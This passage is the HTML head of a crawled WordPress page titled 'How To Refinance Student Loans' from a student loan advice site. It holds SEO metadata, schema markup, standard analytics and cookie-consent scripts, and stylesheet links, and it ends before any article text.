

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usstudentloancenter.org/refinance-student-loans/
body_size: 20092
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://usstudentloancenter.org/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/b30fc93f2434db4406751e1d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Refinance Student Loans | US Student Loan Center</title>
	<meta name="description" content="The one constant fear college students carry with them when leaving school is student loan debt. They want to find a way to get out of debt faster. Refinancing can be a great option. Here&#039;s how to refinance student loans." />
	<link rel="canonical" href="https://usstudentloancenter.org/refinance-student-loans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Refinance Student Loans | US Student Loan Center" />
	<meta property="og:description" content="The one constant fear college students carry with them when leaving school is student loan debt. They want to find a way to get out of debt faster. Refinancing can be a great option. Here&#039;s how to refinance student loans." />
	<meta property="og:url" content="https://usstudentloancenter.org/refinance-student-loans/" />
	<meta property="og:site_name" content="US Student Loan Center" />
	<meta property="article:publisher" content="https://www.facebook.com/usstudentloancenter" />
	<meta property="article:published_time" content="2018-03-08T23:38:10+00:00" />
	<meta property="article:modified_time" content="2018-05-16T20:36:59+00:00" />
	<meta property="og:image" content="https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katie Bentley" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Bentley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://usstudentloancenter.org/refinance-student-loans/#article","isPartOf":{"@id":"https://usstudentloancenter.org/refinance-student-loans/"},"author":{"name":"Katie Bentley","@id":"https://usstudentloancenter.org/#/schema/person/36270dd863695a90672bf7f5a94235a7"},"headline":"How To Refinance Student Loans","datePublished":"2018-03-08T23:38:10+00:00","dateModified":"2018-05-16T20:36:59+00:00","mainEntityOfPage":{"@id":"https://usstudentloancenter.org/refinance-student-loans/"},"wordCount":964,"publisher":{"@id":"https://usstudentloancenter.org/#organization"},"image":{"@id":"https://usstudentloancenter.org/refinance-student-loans/#primaryimage"},"thumbnailUrl":"https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg","keywords":["how to refinance student loans"],"articleSection":["Private Student Loans"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://usstudentloancenter.org/refinance-student-loans/","url":"https://usstudentloancenter.org/refinance-student-loans/","name":"How To Refinance Student Loans | US Student Loan Center","isPartOf":{"@id":"https://usstudentloancenter.org/#website"},"primaryImageOfPage":{"@id":"https://usstudentloancenter.org/refinance-student-loans/#primaryimage"},"image":{"@id":"https://usstudentloancenter.org/refinance-student-loans/#primaryimage"},"thumbnailUrl":"https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg","datePublished":"2018-03-08T23:38:10+00:00","dateModified":"2018-05-16T20:36:59+00:00","description":"The one constant fear college students carry with them when leaving school is student loan debt. They want to find a way to get out of debt faster. Refinancing can be a great option. Here's how to refinance student loans.","breadcrumb":{"@id":"https://usstudentloancenter.org/refinance-student-loans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usstudentloancenter.org/refinance-student-loans/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usstudentloancenter.org/refinance-student-loans/#primaryimage","url":"https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg","contentUrl":"https://usstudentloancenter.org/wp-content/uploads/2018/03/How-To-Refinance-Student-Loans-feature-image.jpg","width":"900","height":"600"},{"@type":"BreadcrumbList","@id":"https://usstudentloancenter.org/refinance-student-loans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usstudentloancenter.org/"},{"@type":"ListItem","position":2,"name":"How To Refinance Student Loans"}]},{"@type":"WebSite","@id":"https://usstudentloancenter.org/#website","url":"https://usstudentloancenter.org/","name":"US Student Loan Center","description":"Student Loan Forgiveness, Repayment Help, and Options","publisher":{"@id":"https://usstudentloancenter.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usstudentloancenter.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://usstudentloancenter.org/#organization","name":"US Student Loan Center","url":"https://usstudentloancenter.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usstudentloancenter.org/#/schema/logo/image/","url":"https://usstudentloancenter.org/wp-content/uploads/2017/06/USSLC-Long-Logo_Transparent.png","contentUrl":"https://usstudentloancenter.org/wp-content/uploads/2017/06/USSLC-Long-Logo_Transparent.png","width":"4178","height":"1701","caption":"US Student Loan Center"},"image":{"@id":"https://usstudentloancenter.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/usstudentloancenter","https://x.com/USSLC1","https://www.linkedin.com/company/us-student-loan-center","https://www.youtube.com/USSLC1"]},{"@type":"Person","@id":"https://usstudentloancenter.org/#/schema/person/36270dd863695a90672bf7f5a94235a7","name":"Katie Bentley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usstudentloancenter.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a6e49d26a010d1a39b425b1a78eea1772ac1e70fb2b3425a0230107ded63833?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a6e49d26a010d1a39b425b1a78eea1772ac1e70fb2b3425a0230107ded63833?s=96&d=mm&r=g","caption":"Katie Bentley"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fast.wistia.com' />
<link rel='dns-prefetch' href='//ed153.infusionsoft.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="US Student Loan Center &raquo; Feed" href="https://usstudentloancenter.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Student Loan Center &raquo; Comments Feed" href="https://usstudentloancenter.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Student Loan Center &raquo; How To Refinance Student Loans Comments Feed" href="https://usstudentloancenter.org/refinance-student-loans/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5JLBHPN04X"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/usstudentloancenter.org\/refinance-student-loans\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5JLBHPN04X',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5JLBHPN04X', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
		if (window.hasOwnProperty('MonsterInsightsDualTracker')){
			window.MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
				__gtagDataLayer('event', 'form_impression', {
					form_id: parameters.event_label,
					content_type: 'form',
					non_interaction: true,
					send_to: parameters.send_to,
				});
			};

			window.MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
				__gtagDataLayer('event', 'generate_lead', {
					form_id: parameters.event_label,
					send_to: parameters.send_to,
				});
			};
		}
	</script>
	<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%7CPT+Sans+Narrow%3A400%2C700%7CVollkorn%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%7CMontserrat%3A400%2C700%7CAbel&#038;ver=2.3.0" /><link rel='stylesheet' id='genesis-sample-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%7CPT+Sans+Narrow%3A400%2C700%7CVollkorn%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%7CMontserrat%3A400%2C700%7CAbel&#038;ver=2.3.0' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='us-student-loan-center-css' href='https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/671564f262fcc7346795a79b2cc0cd96.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://usstudentloancenter.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/f40a059c22c9a55e480f62d2844fa797.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 150px;
				height: 125px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 150px;
				max-height: 125px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://usstudentloancenter.org/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-effect-css-css' href='https://usstudentloancenter.org/wp-content/themes/genesis-sample/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/1312a49c5d706bfc37e3cd25317a68fc.js" id="wphb-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/b89a3a5515fb4e1cd139aa5db92487a1.js" id="wistia-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://usstudentloancenter.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usstudentloancenter.org/wp-json/wp/v2/posts/16526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usstudentloancenter.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usstudentloancenter.org/?p=16526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usstudentloancenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusstudentloancenter.org%2Frefinance-student-loans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usstudentloancenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusstudentloancenter.org%2Frefinance-student-loans%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["private-student-loans"],"pageAttributes":["how-to-refinance-student-loans"],"pagePostAuthor":"Katie Bentley"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37LQK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.site-title a { background: url(https://usstudentloancenter.org/wp-content/uploads/2018/04/cropped-Light-grey-logo-1.png) no-repeat !important; }</style>

